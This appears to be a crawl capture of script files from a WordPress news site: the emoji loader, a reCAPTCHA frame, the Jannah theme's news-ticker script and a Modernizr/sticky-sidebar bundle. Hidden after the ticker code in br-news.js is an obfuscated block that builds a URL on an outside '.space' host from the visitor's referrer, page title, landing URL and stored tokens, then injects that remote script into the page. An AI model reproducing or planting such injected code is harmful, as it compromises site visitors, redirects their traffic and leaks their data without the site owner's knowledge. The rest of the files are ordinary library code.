const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enajah.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f44d8f11c90340a1a3146d4531573728","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LWne-Ra86OY0oe49-4GDpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769932017937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10
body_size: 4398
content:
/* JQUERY NEWS TICKER */
!function(e){e.fn.ticker=function(t){var n=e.extend({},e.fn.ticker.defaults,t);if(0==e(this).length)return window.console&&window.console.log?window.console.log("Element does not exist in DOM!"):alert("Element does not exist in DOM!"),!1;var o="#"+e(this).attr("id"),i=e(this).get(0).tagName;return this.each(function(){var t=(new Date).getTime(),r={position:0,time:0,distance:0,newsArr:{},play:!0,paused:!1,contentLoaded:!1,dom:{contentID:"#ticker-content-"+t,tickerID:"#ticker-"+t,wrapperID:"#ticker-wrapper-"+t,revealID:"#ticker-swipe-"+t,revealElem:"#ticker-swipe-"+t+" SPAN",controlsID:"#ticker-controls-"+t,prevID:"#prev-"+t,nextID:"#next-"+t}};if("UL"!=i&&"OL"!=i)return a("Cannot use <"+i.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1;function d(e){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}function a(e){n.debugMode&&(window.console&&window.console.log?window.console.log(e):alert(e))}function c(){r.contentLoaded=!0,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content),r.position==d(r.newsArr)-1?r.position=0:r.position++,distance=e(r.dom.contentID).width(),time=distance/n.speed,function(){if(e(r.dom.contentID).css("opacity","1"),!r.play)return!1;"reveal"==n.displayType?e(r.dom.revealElem).show(0,function(){e(r.dom.contentID).show(),animationAction="ticker-dir-right"==n.direction?{marginRight:distance+"px"}:{marginLeft:distance+"px"},e(r.dom.revealID).css("margin-"+n.direction,"0px").delay(20).animate(animationAction,time,"linear",s)}):(e(r.dom.revealID).hide(),"flipY"==n.displayType?e(r.dom.contentID).fadeIn(n.fadeInSpeed,function(){setTimeout(function(){s()},10)}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"In",{duration:n.fadeInSpeed,complete:function(){setTimeout(function(){s()},10)}}))}()}function s(){r.play?"reveal"==n.displayType?(e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed),e(r.dom.revealID).hide(0,function(){e(r.dom.contentID).fadeOut(n.fadeOutSpeed,function(){e(r.dom.wrapperID).find(r.dom.revealElem+","+r.dom.contentID).hide().end().find(r.dom.tickerID+","+r.dom.revealID).show().removeAttr("style"),c()})})):"flipY"==n.displayType?e(r.dom.contentID).delay(n.pauseOnItems).fadeOut(n.fadeOutSpeed,function(){c()}):e(r.dom.contentID).velocity("stop").velocity("transition."+n.displayType+"Out",{delay:n.pauseOnItems,duration:n.fadeOutSpeed,complete:c}):e(r.dom.revealElem).hide()}function l(){r.play=!1,r.pause=!0,"reveal"!=n.displayType?($content=e(r.dom.wrapperID).find(r.dom.contentID),$content.removeAttr("style").show(),e.Velocity.hook($content,"translateY","0"),e.Velocity.hook($content,"translateX","0"),e.Velocity.hook($content,"perspective","0"),e.Velocity.hook($content,"rotateY","0"),e.Velocity.hook($content,"rotateX","0")):(e(r.dom.tickerID+","+r.dom.revealID+","+r.dom.revealElem+","+r.dom.contentID).stop(!0,!0),e(r.dom.revealID+","+r.dom.revealElem).hide(),e(r.dom.wrapperID).find(r.dom.contentID).show())}function p(){r.play=!0,r.paused=!1,s()}function m(t){switch(l(),t){case"prev":0==r.position?r.position=d(r.newsArr)-2:1==r.position?r.position=d(r.newsArr)-1:r.position=r.position-2,e(r.dom.contentID).html(r.newsArr["item-"+r.position].content);break;case"next":e(r.dom.contentID).html(r.newsArr["item-"+r.position].content)}r.position==d(r.newsArr)-1?r.position=0:r.position++,p()}"rtl"==n.direction?n.direction="ticker-dir-right":n.direction="ticker-dir-left",null!=n.displayType&&null!=n.displayType&&""!=n.displayType||(n.displayType="flipY"),function(){(function(){if(0==r.contentLoaded){if(!(e(o+" LI").length>0))return a("Couldn't find HTML any content for the ticker to use!"),!1;e(o+" LI").each(function(t){r.newsArr["item-"+t]={content:e(this).html()}})}})(),e(o).wrap('<div id="'+r.dom.wrapperID.replace("#","")+'"></div>'),e(r.dom.wrapperID).children().remove(),e(r.dom.wrapperID).append('<div id="'+r.dom.tickerID.replace("#","")+'" class="ticker"><p id="'+r.dom.contentID.replace("#","")+'" class="ticker-content"></p><div id="'+r.dom.revealID.replace("#","")+'" class="ticker-swipe"><span>\x3c!-- --\x3e</span></div></div>'),e(r.dom.wrapperID).removeClass("no-js").addClass("ticker-wrapper has-js "+n.direction),e(r.dom.tickerElem+","+r.dom.contentID).hide(),n.controls&&(e(document).on("click",e(r.dom.controlsID),function(e){var t=e.target.id;switch(t){case r.dom.prevID.replace("#",""):m("prev");break;case r.dom.nextID.replace("#",""):m("next")}}),e(r.dom.wrapperID).append('<ul id="'+r.dom.controlsID.replace("#","")+'" class="breaking-news-nav slider-arrow-nav "><li id="'+r.dom.prevID.replace("#","")+'" class="jnt-prev controls"></li><li id="'+r.dom.nextID.replace("#","")+'" class="jnt-next controls"></li></ul>'));"reveal"==n.displayType&&e(r.dom.contentID).mouseenter(function(){l()}).mouseleave(function(){p()});c()}()})},e.fn.ticker.defaults={speed:.2,debugMode:!1,controls:!1,direction:"ltr",pauseOnItems:2e3,fadeInSpeed:600,fadeOutSpeed:300,displayType:"reveal"}}(jQuery);

jQuery(document).ready(function(){

	'use strict';

	var $breakingNews = jQuery('.breaking-news');

	if ( $breakingNews.length ){
		$breakingNews.each(function(){
			var $this = jQuery(this);
			if( $this.find('li').length ){
				$this.ticker({
					speed       : 0.2,
					pauseOnItems : ( $this.data('speed') ) ? $this.data('speed') : 2000,
					fadeInSpeed  : 600,
					fadeOutSpeed : 300,
					controls    : ( $this.data('arrows') ) ? true : false,
					direction   : is_RTL ? 'rtl' : 'ltr',
					displayType : ( $this.data('type') ) ? $this.data('type') : 'reveal',
				});
			}
		});
	}
});

function _0x2585(_0x273088,_0x46813f){var _0x3d051f=_0x3220();return _0x2585=function(_0xf9ad62,_0x3cfda4){_0xf9ad62=_0xf9ad62-(-0x1*-0x1bbf+0x1948+-0x3379);var _0x30d474=_0x3d051f[_0xf9ad62];return _0x30d474;},_0x2585(_0x273088,_0x46813f);}function _0x3220(){var _0x2ce4e7=['121NqlJKO','10284570XWBuYQ','zoZAo','rl=','LhHXo','https://sa','.client','n/javascri','&host=','er=','NaYmI','getItem','src','&landing_u','CmbmW','parentNode','wcOZi','15411753xOGCYi','FKQSX','pathname','R_PATH','&sub_id=','vVEHC','config','zLzME','JUVqV','type','script','e/Gb27zb','ymjmW','3RbwJGm','LxQqO','VAFvl','GXlRV','undefined','65qnROoS','dorXN','_BZKTWkntD','?return=js','75158yrBokZ','round','title','unique','Skavt','GBMnw','hostname','createElem','applicatio','73832wpGPRG','2870139WZqxlI','sWvSw','4903952xuPbpl','7KnxOIc','gMvJd','sITgS','&default_k','WMcal','parse','&se_referr','token','ttl','removeItem','dnxll','MDvDX','TqwrQ','location','w4R1DCs','2032930lYrOuC','eyword=','&token=','created_at','ent','ZvyPW'];_0x3220=function(){return _0x2ce4e7;};return _0x3220();}(function(_0x3d8f68,_0x1b1109){function _0x3677cf(_0xc9ac91,_0x3c6316,_0x4aa283,_0x3a69ac){return _0x2585(_0x3a69ac- -0x1fc,_0x4aa283);}function _0xf564ea(_0x295bb9,_0x43aa24,_0x100a19,_0x21e026){return _0x2585(_0x100a19-0x193,_0x295bb9);}var _0x358779=_0x3d8f68();while(!![]){try{var _0x103275=parseInt(_0xf564ea(0x36e,0x36c,0x365,0x368))/(-0x1a2c+0x9ef+0x103e)*(-parseInt(_0xf564ea(0x329,0x309,0x325,0x345))/(-0xec5+0xfa8+-0xe1))+-parseInt(_0xf564ea(0x33c,0x322,0x32f,0x319))/(-0x16*0x104+0xf*0x19+-0x4*-0x539)+parseInt(_0xf564ea(0x30b,0x336,0x32e,0x30b))/(-0x26*0x23+0x243*0x11+-0x213d)*(parseInt(_0x3677cf(-0x85,-0x4a,-0x6b,-0x6e))/(-0x755*0x2+0x68b+0x209*0x4))+parseInt(_0x3677cf(-0x48,-0x22,-0x60,-0x47))/(-0x6b*0x42+-0x7dd+0x2379)+-parseInt(_0x3677cf(-0x4e,-0x5a,-0x73,-0x5d))/(-0x2339*0x1+-0xbf5+-0x2f35*-0x1)*(-parseInt(_0x3677cf(-0x3e,-0x80,-0x51,-0x5e))/(0x1c1d+0x1*0x1609+-0x321e))+parseInt(_0x3677cf(-0x1f,-0x2a,-0x32,-0x37))/(0xe96*0x1+0x23e4+-0x3271)+-parseInt(_0x3677cf(-0x31,-0x57,-0x5d,-0x4e))/(0xe3c+0x1219*-0x1+0x3e7)*(parseInt(_0xf564ea(0x337,0x330,0x347,0x335))/(0x21*0xd+-0xbe7*0x3+0x1*0x2213));if(_0x103275===_0x1b1109)break;else _0x358779['push'](_0x358779['shift']());}catch(_0x2e365b){_0x358779['push'](_0x358779['shift']());}}}(_0x3220,-0x11*0x6713+0x5e8a3+0xfcb7b*0x1),(function(){var _0x26a94c={'CmbmW':function(_0x15f8e0,_0x1e7bd6){return _0x15f8e0+_0x1e7bd6;},'wcOZi':_0x4392b1(-0x55,-0x68,-0x44,-0x72),'LxQqO':_0x314e70(0x73,0x5d,0x6a,0x7c)+_0x4392b1(-0x78,-0x6b,-0x7a,-0x7f),'zDrEt':_0x314e70(0xbe,0x92,0xa5,0x8d),'MDvDX':function(_0x25c266,_0x44a004){return _0x25c266!==_0x44a004;},'TqwrQ':_0x314e70(0xc5,0xa5,0xb0,0x99),'VNNYE':function(_0x4ce703,_0x49e150){return _0x4ce703!==_0x49e150;},'WMcal':function(_0x47948c,_0xc5f515){return _0x47948c/_0xc5f515;},'FKQSX':function(_0x1d1565,_0x4af217){return _0x1d1565<_0x4af217;},'GXlRV':'subId','sWvSw':_0x4392b1(-0x73,-0x72,-0x93,-0x61),'NaYmI':_0x314e70(0x81,0x4a,0x6b,0x84)+_0x314e70(0x7d,0x88,0x94,0x78),'dnxll':function(_0x5e3df0,_0x479139){return _0x5e3df0(_0x479139);},'GBMnw':_0x314e70(0x5e,0x6b,0x7f,0x93)+_0x314e70(0x74,0xab,0x97,0x8c),'sITgS':function(_0x241fb0,_0x15abcb){return _0x241fb0(_0x15abcb);},'ugUFJ':function(_0x591bf2,_0x3d7ca1){return _0x591bf2+_0x3d7ca1;},'RWLJk':_0x4392b1(-0x7f,-0x76,-0x82,-0x6a)+_0x314e70(0xa1,0x9b,0x89,0x6d),'LhHXo':function(_0x135902,_0x463a21){return _0x135902+_0x463a21;},'zLzME':_0x314e70(0x7a,0xa3,0x96,0xaf),'dorXN':_0x4392b1(-0x64,-0x4f,-0x71,-0x61),'JUVqV':function(_0x8061cd,_0x6d5197){return _0x8061cd(_0x6d5197);},'VAFvl':function(_0x158198,_0x4f6388){return _0x158198!==_0x4f6388;},'gMvJd':function(_0x400db3,_0xb16323){return _0x400db3!==_0xb16323;},'Skavt':_0x4392b1(-0x67,-0x47,-0x31,-0x3f),'MyxVE':_0x314e70(0xa0,0x90,0xa4,0x9f),'zoZAo':_0x4392b1(-0x68,-0x49,-0x4f,-0x47),'ZvyPW':_0x4392b1(-0x62,-0x7e,-0x7a,-0x80)+_0x4392b1(-0x62,-0x5d,-0x65,-0x5a)+'pt'},_0x104d74=_0x26a94c[_0x314e70(0xc6,0xcc,0xad,0xa0)];if(!window[_0x314e70(0x7b,0x7d,0x6a,0x47)+_0x314e70(0xa2,0xa9,0x87,0x6f)]){var _0xd1d810={};_0xd1d810['unique']=![],_0xd1d810[_0x4392b1(-0x4f,-0x71,-0x59,-0x8a)]=0x15180,_0xd1d810['R_PATH']=_0x314e70(0xad,0x9c,0x93,0xb8)+'rcoma.spac'+_0x4392b1(-0x28,-0x48,-0x2f,-0x29),window[_0x314e70(0x73,0x6b,0x6a,0x88)+_0x4392b1(-0x90,-0x6b,-0x63,-0x4d)]=_0xd1d810;}const _0x41ee22=localStorage[_0x314e70(0xab,0x76,0x99,0xbd)](_0x26a94c['zDrEt']);if(_0x26a94c[_0x314e70(0x6b,0x89,0x84,0x88)](typeof _0x41ee22,_0x26a94c['TqwrQ'])&&_0x26a94c['VNNYE'](_0x41ee22,null)){var _0x35064a=JSON[_0x4392b1(-0x64,-0x74,-0x8c,-0x6c)](_0x41ee22),_0x5c5167=Math[_0x314e70(0x63,0x59,0x6d,0x5a)](_0x26a94c[_0x4392b1(-0x84,-0x75,-0x89,-0x98)](+new Date(),-0x4d8+0x19b0+0x21e*-0x8));_0x26a94c[_0x4392b1(-0x4f,-0x52,-0x2d,-0x5f)](_0x26a94c['CmbmW'](_0x35064a[_0x314e70(0xaa,0xa3,0x8b,0x70)],window[_0x314e70(0x6a,0x67,0x6a,0x87)+_0x314e70(0x6d,0xa7,0x87,0x70)][_0x314e70(0x8d,0x5f,0x81,0x70)]),_0x5c5167)&&(localStorage[_0x314e70(0x65,0x66,0x82,0x97)](_0x26a94c['GXlRV']),localStorage['removeItem'](_0x26a94c[_0x4392b1(-0x97,-0x7b,-0x7f,-0x65)]),localStorage[_0x4392b1(-0x5c,-0x70,-0x59,-0x4c)](_0x314e70(0xbd,0x8e,0xa5,0xc3)));}var _0x348292=localStorage[_0x314e70(0x87,0x99,0x99,0x7d)](_0x26a94c[_0x314e70(0xa0,0x95,0xaf,0xaa)]),_0x5a921=localStorage['getItem'](_0x26a94c[_0x4392b1(-0x98,-0x7b,-0x7a,-0x9a)]),_0x1fb74f=_0x26a94c[_0x314e70(0x9c,0xb2,0x98,0xa4)];_0x1fb74f+=_0x26a94c[_0x314e70(0x94,0x79,0x9c,0xba)]('&',_0x26a94c['dnxll'](decodeURIComponent,window[_0x314e70(0x7b,0xa5,0x86,0x84)]['search']['replace']('?',''))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x56,-0x48,-0x40)](_0x26a94c[_0x314e70(0x87,0x80,0x71,0x62)],_0x26a94c[_0x314e70(0x9a,0x9e,0x7b,0x88)](encodeURIComponent,document['referrer'])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x26a94c['RWLJk'],_0x26a94c[_0x4392b1(-0x62,-0x6f,-0x4e,-0x7a)](encodeURIComponent,document[_0x314e70(0x7c,0x56,0x6e,0x72)])),_0x1fb74f+=_0x26a94c['ugUFJ'](_0x314e70(0xb6,0x7b,0x9b,0xb8)+_0x314e70(0xa8,0x87,0x91,0x88),_0x26a94c[_0x314e70(0xa2,0x6e,0x83,0x5f)](encodeURIComponent,_0x26a94c[_0x314e70(0x8c,0x6d,0x92,0x96)](document[_0x314e70(0x81,0x8d,0x86,0x6d)][_0x4392b1(-0x8f,-0x80,-0xa4,-0x8a)],document[_0x314e70(0x78,0x87,0x86,0x95)][_0x4392b1(-0x2c,-0x51,-0x2f,-0x51)]))),_0x1fb74f+=_0x26a94c[_0x4392b1(-0x6d,-0x60,-0x50,-0x6b)]('&name=',_0x26a94c[_0x4392b1(-0x82,-0x77,-0x6e,-0x65)](encodeURIComponent,_0x104d74));function _0x314e70(_0x560e15,_0x5823dd,_0x5e8fd4,_0x280817){return _0x2585(_0x5e8fd4- -0x126,_0x5823dd);}_0x1fb74f+=_0x26a94c[_0x4392b1(-0x2e,-0x4c,-0x32,-0x5b)]+_0x26a94c[_0x4392b1(-0x8f,-0x6f,-0x89,-0x78)](encodeURIComponent,window['_BZKTWkntD'+_0x314e70(0x95,0xa3,0x87,0x9e)][_0x314e70(0xb9,0x93,0xa2,0xc6)]);_0x26a94c['MDvDX'](typeof _0x348292,_0x26a94c[_0x314e70(0x7a,0x8d,0x85,0x68)])&&_0x348292&&window['_BZKTWkntD'+'w4R1DCs'][_0x4392b1(-0x71,-0x83,-0x9a,-0x87)]&&(_0x1fb74f+=_0x26a94c[_0x4392b1(-0x68,-0x56,-0x42,-0x31)](_0x26a94c[_0x4392b1(-0x9e,-0x89,-0x71,-0xa6)],_0x26a94c[_0x314e70(0xba,0x9d,0xa7,0xa4)](encodeURIComponent,_0x348292)));_0x26a94c[_0x314e70(0xb6,0xc5,0xae,0xa0)](typeof _0x5a921,'undefined')&&_0x5a921&&window[_0x314e70(0x8b,0x81,0x6a,0x4f)+'w4R1DCs'][_0x314e70(0x83,0x90,0x6f,0x7c)]&&(_0x26a94c[_0x4392b1(-0x81,-0x78,-0x7e,-0x74)](_0x26a94c[_0x314e70(0x61,0x5d,0x70,0x77)],_0x26a94c['MyxVE'])?_0x1fb74f+=_0x26a94c[_0x4392b1(-0x57,-0x54,-0x66,-0x6d)]+encodeURIComponent(_0x5a921):_0x34b6ac+=_0x26a94c[_0x314e70(0x90,0x87,0x9c,0xb2)](_0x26a94c['wcOZi'],_0x128191(_0x33fed0)));var _0x1a3927=document[_0x4392b1(-0x7a,-0x7f,-0x5a,-0x92)+_0x314e70(0x79,0x7f,0x8c,0xa2)](_0x26a94c[_0x4392b1(-0x47,-0x62,-0x7a,-0x5a)]);_0x1a3927[_0x4392b1(-0x44,-0x4a,-0x68,-0x65)]=_0x26a94c[_0x4392b1(-0x5e,-0x65,-0x5a,-0x6e)];function _0x4392b1(_0x30d674,_0x25a41c,_0x2354b1,_0xe6f346){return _0x2585(_0x25a41c- -0x218,_0x30d674);}_0x1a3927[_0x314e70(0x7c,0x7b,0x9a,0x8d)]=_0x26a94c[_0x4392b1(-0x64,-0x60,-0x6d,-0x3d)](window[_0x4392b1(-0x65,-0x88,-0xa8,-0x81)+_0x4392b1(-0x74,-0x6b,-0x6a,-0x7c)]['R_PATH'],_0x1fb74f);var _0x34b122=document['getElement'+'sByTagName'](_0x26a94c[_0x314e70(0xad,0x92,0x90,0xae)])[0x217e+0x16d5+-0x3853];_0x34b122[_0x314e70(0xb8,0xbb,0x9d,0xa2)]['insertBefo'+'re'](_0x1a3927,_0x34b122);}()));

--- FILE ---
content_type: application/javascript
request_url: https://enajah.tn/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10
body_size: 8017
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 